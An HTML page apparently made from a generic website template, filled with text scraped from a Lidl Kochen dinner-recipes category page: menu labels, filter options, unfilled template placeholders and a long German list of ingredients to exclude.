



<file: id1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<!doctype html>
<html>
<head>
	<title>[Schnell & einfach] 3129 leckere Rezepte zum Abendessen | LIDL Kochen | Rezepte für den Abend</title>
	<meta charset="utf-8">
<meta name="description" content="[Schnell & einfach] 3129 leckere Rezepte zum Abendessen | LIDL Kochen" />
<meta name="keywords" content="[Schnell & einfach] 3129 leckere Rezepte zum Abendessen | LIDL Kochen" />
	<meta name="author" content="codetomake.com">
	<link type="text/css" rel="stylesheet" href="css/style.css">
	<!-- <link rel="stylesheet" href="css/font-awesome-4.7.0/css/font-awesome.min.css"> -->
	
	
</head>
<body  id="l2JUJtEWRl">
<header class="header"  id="WnmfMHRBTxLiKc">
<div class="top"  id="5eH3cIEC">

<div class="social">
	<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true" id="VEr4Acfhf"></i></a>
	<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true" id="v76NO6sZn21K"></i></a>
	<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true" id="3OxxIwO1aqFPQTW"></i></a>
	<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true" id="LF7RqV5IM11kgs"></i></a>
	<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true" id="A2RIFBXygh"></i></a>
</div>

<div class="search"  id="RSiS2bT">
<form method="post"  id="GO5PPwXtUC">
<input type="text" name="keyword" placeholder="Search...">
<input type="submit" value="search">
</form>
</div>

</div>
<div class="head" id="4ltAny5Lt7">
<a href="#" class="logo" alt="codetomake.com" title="codetomake.com">
<em>Codetomake.com</em>
</a>

<img src="img/banner-468-60.jpg" width="468" height="60" alt="codetomake.com" title="codetomake.com">

</div>
<nav id="JI1CCQ3YMg">
	<ul>
		<li id="rKpwnknmbg"><a href="index.html" class="active">Home</a></li>
		<li id="DbPnjMzaylUax"><a href="#">Portfolio</a></li>
		<li id="i7z4mR5"><a href="#">Articles</a></li>
		<li id="neeAzUwQcU"><a href="terms.html">Terms and Conditions</a></li>
		<li id="XVonFUo"><a href="photo.html">Photo gallery</a></li>
		<li id="Lp5GshfJMKfNy1e"><a href="contact.html">Contacts</a></li>
		<li id="eOOvYbhnflJ"><a href="privacy-policy.html">Privacy policy</a></li>
	</ul>
</nav>
</header>

<section class="slider">
<div class="inner" id="Xka4Pi5vuz6">
<img src="img/slider1.jpg" width="960" height="171">
</div>
</section>

<div class="main" id="xECauQx">
<section class="col-main">
<h1 id="oTlsld4ycDGcxe7">[Schnell & einfach] 3129 leckere Rezepte zum Abendessen | LIDL Kochen</h1> 2021.06.24 14:33

<p>

				<center><img src="img/913f52be20f7f30d32a8c0bc8d4482de.jpg" width="50%"   id="rnmhaqQHpT"></center><br><br>Lidl-Kochen.de - Kochen einfach leicht gemacht. Verantwortung Unternehmen Karriere Service & Hilfe <span> Menu</span> <i> </i> <span> Kochbuch </span> <i> </i> <span> Plan </span> <span> Einkaufsliste</span> <span> Einloggen </span> Onlineshop Filial-Angebote Lidl Plus Lidl Inspiration Reisen Weine Fotos Rezepte <i> </i> <i> </i> Zurück zur Kategorie Start Mein Plan Rezeptwelt Kochbuch Sallys Welt Magazin Vegan Connect Partnervorteile <p> Newsletter abonnieren und keine neuen Rezepte mehr verpassen! </p> <p> Lass dich von unseren Rezepten inspirieren - Abonniere unseren Newsletter </p> ABONNIEREN <span> </span> <i> </i> <span> Rezeptwelt</span> <span> Abendessen</span> <h1> [[ '%countRecipies% leckere Rezepte zum Abendessen'.replace('%countRecipies%', totalCount ) ]]</h1> <h1> 3129 leckere Rezepte zum Abendessen</h1> Schnelle Filter Neue Rezepte Schnell & einfach Hauptspeise mit Fleisch Vegetarische Hauptspeise Abnehmen Schnelle Filter Neue Rezepte Schnell & einfach Hauptspeise mit Fleisch Vegetarische Hauptspeise Abnehmen Sallys Welt Rezepte Einfach Backen und Kochen mit Sally Mahlzeit Frühstück Mittagessen Snack Abendessen Dessert Getränke Brunch Suppe Vorspeise Aufwand <span> </span> Einfach <span> </span> Mittel <span> </span> Schwierig Zubereitungszeit gesamt <span> [[ searchOptions.preparationTotalTime.from ]] - [[ searchOptions.preparationTotalTime.to ]]</span> <span> min</span> <span> [[ searchOptions.preparationTotalTime.from ]] </span> - <span> [[ searchOptions.preparationTotalTime.to ]] </span> <span> min</span> Ernährungsweise Zutaten ANLASS für die Arbeit Bestof2020 Party beliebte Rezepte Picknick Geschenke aus der Küche Camping Fussball Snacks Zielgruppe Babys für Paare Familie für Singles Gäste für Studenten Kinder Zubereitungsart Ausschliessen Wir schließen Gerichte mit diesen Zutaten aus [[ ingredient.name ]] <i> </i> Stachelbeere Algen Alkohol Amaranth Ananas Anchovis Anis Wassermelone Aromen Apfelbeere Avocado Trockenobst Aubergine Banane Hammelfleisch Lebensmittelfarbe Süßkartoffel Basilikum laktosefrei Baiser Bisquits Speck Seitlinge Mangold Steinpilz Preißelbeere amerikanische Heidelbeere Saubohne Brandy Brokkoli Steckrübe Rosenkohl Schafskäse Pfirsich Pudding Brötchen trockenes Brötchen Paniermehl rote Rüben rote Beete Erd-Burzeldorn Zwiebel Kornblume Halva Chili Chips Brot Roggenbrot Meerrettich Blätterteig Kirchererbse Kalbsfleisch Wildrücken Crunchy Zucker brauner Zucker Birkenzucker Zimtzucker Kokoszucker Palmzucker Zucchini Curry Chicorée Zimt Zitrone Scharzkümmel Bohnenkraut Schokolade Süßkirschen Knoblauch Grüne Tschubritza rote Beete mit Meerrettich Datteln Dorade Dorsch Hefe Geflügel Kürbis Marmelade Extrakt Estragon Bohnen Brechbohne Fenchel Feige Eingeweide Pommes Frites, tiefgekühlt Götterspeise Muskatnuss Garam Masala Gans Glukose Gluten Senfkörner Nelken Granatapfel Grapefruit Erbse grüne Erbsen Backerbsen Birnen Grieß Pilze Shitakepilze Harissa Butterkekse Tee Persimone Ingwer Puten andere Allergene Äpfel Lammfleisch Blaubeeren Wachteleier Ei Wacholder Grünkohl Brombeere Joghurt Ziegenjoghurt laktosefreier Naturjoghurt Gartenkürbis Dauerwurst Kabanos Ente Sahne-Karamell-Creme Kakao Blumenkohl Kohlrabi Kalmar Schirmpilz Kapern Kohl Sternfrucht Artischocken Kardamon Karpfen Graupen Bulgur Buchweizengraupen Hirsegraupen Gerstengraupen Maisbrei Couscous Manna-grütze Getreide graupen Grützwurst Kastanie Kaffee Malzkaffee Kefir Ketchup Würste Bohnensprossen Kaltschale Kiwi Kreuzkümmel Kokos Koriander Gänsefuß Konserven Dill Brühwürfel – Pile Brühwürfel – Gemüse Bockshornklee Crackers Garnelen Kaninchen Sahnebonbon Auszugsmehl Xylitol Mais Kumquat Hähnchen Pfifferlinge Kurkuma Vollkorncouscous getrockneter Lavendel Eierlikör Limette Schleie Rote-Beete-Blätter Lorbeerblatt Rübenblatt Liebstöckel Lachs Mazze Madera (Wein) Maitake Majoran getrockneter Majoran Mayonnaise Mohn Reisnudeln Nudeln Makrele Himbeere Miesmuscheln Mandarine Mango getrocknete Mango Maniok Maracuja Maranta Marzipan Möhre violette Möhre gelbe Möhre Margarine Krowki-Masse Butter Mandelbutter Erdnussbutter Pflanzenbutter Buttermilch Graham-Mehl Buchweizenmehl Hirsemehl Kokosmehl Maismehl Mandelmehl Dinkelmehl Hafermehl Weizenmehl Weizenvollkornmehl Vollkornmehl Reismehl Amaranthmehl Kartoffelmehl Roggenmehl Roggenvollkornmehl Mehl Melone Fleisch Minze Mandeln Alaska-Seelachs Honig laktosefreie Milch Kokosmilch Ziegenmilch Kuhmilch Mandelmilch Schafsmilch Pflanzenmilch Sojamilch Löwenzahl Aprikose Seehecht Maulbeere schwarze Maulbeere Brustbein Müsli Senf Milchprodukte Rote-Beete-Kraut Rübenkraut Anissamen Chia-Samen Kreuzkümmelsamen Dillsamen Bockshornkleesamen Selleriesamen Sonnenblumenkerne Petersilienkraut Nektarine Nutella Essig Gurke saure Gurke eingelegte Gurke Barsch Pflanzenfette Olivenöl Oliven Oregano Kokosnuss Haselnuss Cashewnuss Pekannuss Walnuss Nüsse Erdnüsse Pinienkerne geräucherter Hartkäse aus Schafsmilch – oscypek Mariendistel Oktopus Kleie Kaki Obst exotisches Obst Litschi Meeresfrüchte getrocknete Früchte Pack Choi Surimi Pangasius Tempura-Teig Papaya Reispapier Paprika gemahlene Paprika Parmesan Wiener Würstchen Schinkenwürstchen Misopaste Pastinate Pastete Ufo-Kürbis Perlhuhn Kürbiskerne Pesto Bambustriebe Champignon Knäckebrot dunkles Brot und Brötchen helles Brot und Brötchen Pfeffer Pfifferling Lebkuchen Petersilie Quitte Pistazien Bier dunkles Bier helles Bier Flocken Hirseflocken Gerstenflocken Cornflakes Dinkelflocken Haferflocken Reisflocken Roggenflocken Jamswurzel Maronenpilze Innereien Orange Pomelo getrocknete Tomate Tomaten Porree Portulak Johannisbeere bunte Streusel Pflaumenmus Walderdbeere Steinpilz Backpulver Jakobsmuschel Wachtel Vegeta-Gewürz Lebkuchengewürz Forelle Lachsforelle geräucherte Forelle Weizen Pumpernickel Rhabarber Radicchio Rosinen Hühnerbrühe Feldsalat Rosmarin Brunnenkresse Rucola Rum Fische Reis Arborio-Reis Basmati-Reis Vollkornreis roter Reis Langkornreis Risotto-Reis Sushi-Reis wilder Reis Jasminreis vorbereiteter Reis Reis Tricolor Rübe Kresse weißer Rettich Radieschen Salep Haferwurzel Salat Zander Garten-Schwarzwurzel Sellerie Käse Frischkäse Brie Camembert Feta Mascarpone Mozzarella Pecorino Schimmelkäse Ricotta Taleggio-Käse geräucherter Käse Schnittkäse Quark Schmelzkäse Sesam Shiitake Hanfsamen Leinsamen Schwarzwurzel Orangenschale Speisestärke Kartoffelstärke Süßstoff Schmalz Morchel Linse schwarze Linse rote Linse grüne Linse gelbe Linse Natron Soja Saft eingelegter Gurken Mirinsauce Austernsauce Fischsauce Sojasauce Salz Spiritus Zwieback Wels Ahornsirup Rohrzuckersirup Agavendicksaft Rambutan-Sirup Safran Schalotte Salbei Sauerampfer Spargel Spinat Heringe Schnecken Pflaume Sahne Schlagsahne Tapioka Tilapia Tofu Topinambur Weizentortilla Zitronengras Trüffel Erdbeeren getrockneter Kerbel Kerbel Thunfisch Thymian Waffeln Reiswaffeln Vanille Gemüse Wasabi Aufschnitt Whisky Schweinefleisch Wein Weintraube Sauerkirsche Suppengemüse Wasser Rindfleisch Wodka Hase Sojasamen Piment Kartoffeln Kräuter Gelatine Weingummis Preiselbeere Kichererbsenmehl Eiweißpräparat WPC Waldfrüchte Mung-Bohne Bambus rote Bohne essbare Blüten Kokosbutter Kokosflocken Radieschensprossen kleine Maispyramiden mit Schwarzkümmel Maisflips Gemüsepaste Salzstangen Paste aus weißen Bohnen Balsamicosauce Mang-Chutney-Paste Mild-Curry-Paste Grünkohlsprossen Haferbrei getrocknetes Rindfleisch Blaualge Brokkolisprossen Gnocchi Schnittlauch Paranuss Reisbrei Dinkelbrei Apfelwein kleine Brezeln Zuckerguss Lutschbonbons Bonbons Süßigkeiten Kekse Reizker Rote-Beete-Sprossen Dattelsirup Hoisin-Sauce Sriracha-Sauce Dinkelmilch Weizennudeln Vollkornnudeln Sojanudeln Holundersirup Granatapfelmelasse Clementine Verbene Melisse Xanthan Agar Agar Luzernensprossen Barbecue-Sauce Kaviar Wildfleisch Sorbet Pfannkuchen Physalis Hirse Hafer Heilbutt Mirabelle Sprossen Fett Schinken Salami Gewürze Getreide Hülsenfrüchte Eis Öl Matcha Weißwein Rotwein Likör Tzatziki Karotte Bouillon Gemüsebouillon Geflügel bouillon Rinderbouillon Fleischbouillon Laktose Maultaschen Austern Länderküche Kategorie Kaloriengehalt pro Portion <span> [[ searchOptions.calories.caloriesFrom ]] </span> - <span> [[ searchOptions.calories.caloriesTo ]] </span> <span> kcal</span> <span> [[ searchOptions.calories.caloriesFrom ]] </span> - <span> [[ searchOptions.calories.caloriesTo ]] </span> <span> kcal</span> Video Nur Rezepte mit Video anzeigen Filial-Angebot Nur Rezepte mit Filial-Angeboten anzeigen Für Rezepte mit Filial-Angeboten ganz einfach hier klicken OK <span> 